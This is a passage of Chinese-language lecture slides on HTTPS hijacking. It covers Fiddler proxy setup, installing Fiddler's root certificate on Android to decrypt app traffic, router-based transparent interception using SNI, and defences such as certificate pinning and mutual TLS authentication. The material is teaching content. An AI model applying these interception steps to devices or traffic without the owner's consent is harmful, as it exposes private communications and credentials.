点击 [Connections] ，设置代理端口是8888， 勾选 Allow remote computers to connect， 点击OK

Slide 203

代理劫持
Notes:
这时在 Fiddler 可以看到自己本机无线网卡的IP了（要是没有的话，重启Fiddler，或者可以在cmd中ipconfig找到自己的网卡IP）

Slide 204

代理劫持
Notes:
在手机端连接PC的wifi，并且设置代理IP与端口（代理IP就是上图的IP，端口是Fiddler的代理端口8888）
长按手机上的Wi-Fi名称弹出下拉菜单，选择“修改网络”，选中“显示高级选项”，可以设置代理

Slide 205


代理劫持
Notes:
访问网页输入代理IP和端口，下载Fiddler的证书，点击下图FiddlerRoot certificate
http://www.site-digger.com/html/articles/20160509/123.html
假设Fiddler所在主机的IP是192.168.199.128。在Android上打开Web浏览器，访问http://192.168.199.128:8888，如右下图所示。
2）点击“FiddlerRoot certificate”连接，输入一个证书名称（任意），点确定即可（若未设置解锁密码，需要先设置）。
3）确认一下证书是否安装成功：设置 -> 安全 -> 受信任的凭证 -> 用户。看到”DO_NOT_TRUST“即说明安装成功。

Slide 206


代理劫持
Notes:
如果打开浏览器碰到类似下面的报错，请打开Fiddler的证书解密模式（Fiddler 设置解密HTTPS的网络数据）

Slide 207


代理劫持
Notes:
如果打开浏览器碰到类似下面的报错，请打开Fiddler的证书解密模式（Fiddler 设置解密HTTPS的网络数据）

Slide 208

代理劫持
Notes:
安装完了证书，可以用手机访问应用，就可以看到截取到的数据包了。（下图选中是布卡漫画的数据包，下面还有QQ邮箱的）

Slide 209
代理劫持

Slide 210

透明劫持
浏览器无需设置代理，路由器直接将流量转给中间人进行HTTPS劫持
Notes:
不需要设置代理，由路由器（当然也不止路由器），把流量设置到目标服务器上，目标服务器来进行 HTTPS 劫持。

Slide 211
透明劫持
浏览器无需设置代理，路由器直接将流量转给中间人进行HTTPS劫持
1.客户端连接服务器；
2.路由器重定向客户端连接到中间人；
3.中间人通过 SNI 获知需要连接哪个具体的目标网站；
4.替换证书... 成功劫持 （同代理劫持）；
Notes:
不需要设置代理，由路由器（当然也不止路由器），把流量设置到目标服务器上，目标服务器来进行 HTTPS 劫持。

Slide 212

透明劫持
为什么要用到SNI
TLS 1.2 ClientHello消息
Notes:
然大多数情况下，HTTPS 可以理解为 TLS + HTTP，但是仍然有一些细节需要注意。SNI 是什么呢？简单来说，一个 HTTPS 服务器可能存在多个域名（同学们可以回忆一下 Apache 虚拟主机的配置这项功能），当进行 TLS 握手的时候，不同的网站对应的 TLS 服务端配置不一样，如果不携带想要访问哪个域名，那么服务器或中间件确实不知道应该转发到具体的哪个虚拟站点上，直接导致了 TLS 的混乱。为了解决这个问题，ClientHello 中的 SNI 在 TLSv1.2 开始支持，我们可以设置 Server Name 这个字段，设置为网站域名。同样的，MITM 也依赖 ServerName，因为 ServerName 可能直接决定了中间人要连接的目标是啥，如果没有 SNI，中间人则没有办法寻找到连接目标，同样的也没有办法对网站进行临时签名了。疑问：HTTP 的 Host 不是有域名信息吗？为什么不能用？
这个问题答案很简单 HTTPS 中，TLS 是 HTTP 的前置条件，域名拿不到，没有办法进行 TLS 签名，所以只能依赖 ClientHello 中的 ServerName 了。

Slide 213
防止HTTPS被劫持
服务器证书锁定（SSL/TLS pinning）
把服务器证书或其它安全凭证内置在客户端，在客户端访问服务器时会验证服务器证书有没有被替换
常用于移动APP（如Twitter, Google系APP）防HTTPS通信被劫持
Notes:
这种场景一般用于移动端 APP 的防劫持，Twitter，Google 系 APP 很多都在使用这项技术，核心原理是把服务端证书或其他凭证内置在客户端，在客户端访问服务端的时候，会验证服务端证书有没有被替换。
由于 SSL/TLS pining 强制验证服务端返回的证书中是否包含目标证书，如果我们可以弄到原本服务端证书，给他返回去是不是也可以绕过？理论上当然可以，但是这样，没有私钥的你也没有办法解密 TLS 流量了。银弹？证书锁定带来的尴尬问题
如果仅仅只是塞一个证书锁定在客户端，那么客户端过期了的话，怎么办呢？那就只能强制用户更新客户端，这种 breaking 一般是不被允许的。如果塞一个公钥到客户端，如果证书、公钥被吊销，或者私钥被泄露的话，仍然是需要用户强制更新客户端。但是我相信任何处于业务快速膨胀期或者研发水平跟不上的 APP 都不会这么操作的，一般有很硬后台，很高安全性要求，有成熟研发体系和 PKI 体系的公司可能才会有这种需求或能力做这件事情。

Slide 214
防止HTTPS被劫持
最高安全等级：x509 双向认证
诸如 WPA2 企业级认证 EAP-TLS 的认证方式，很多系统（如网银）都将 TLS 的双向认证作为最高标准、最高安全等级的认证方式
Notes:
诸如 WPA2 企业级认证 EAP-TLS 的认证方式，很多系统（如网银）都将 TLS 的双向认证作为最高标准、最高安全等级的认证方式。同样的，对于 HTTP 服务，同样也可以签署开启了 X509 双向认证的 TLS 连接。
如果双向认证，中间人（代理）没有客户端的公钥证书，无法完成认证

Slide 215

防止HTTPS被劫持
Notes:
https://mp.weixin.qq.com/s/lRdVqBKlR708tGGXQxjUWA

Slide 216

防止HTTPS被劫持
Notes:
https://mp.weixin.qq.com/s/lRdVqBKlR708tGGXQxjUWA

Slide 217

防止HTTPS被劫持
Notes:
https://mp.weixin.qq.com/s/lRdVqBKlR708tGGXQxjUWA

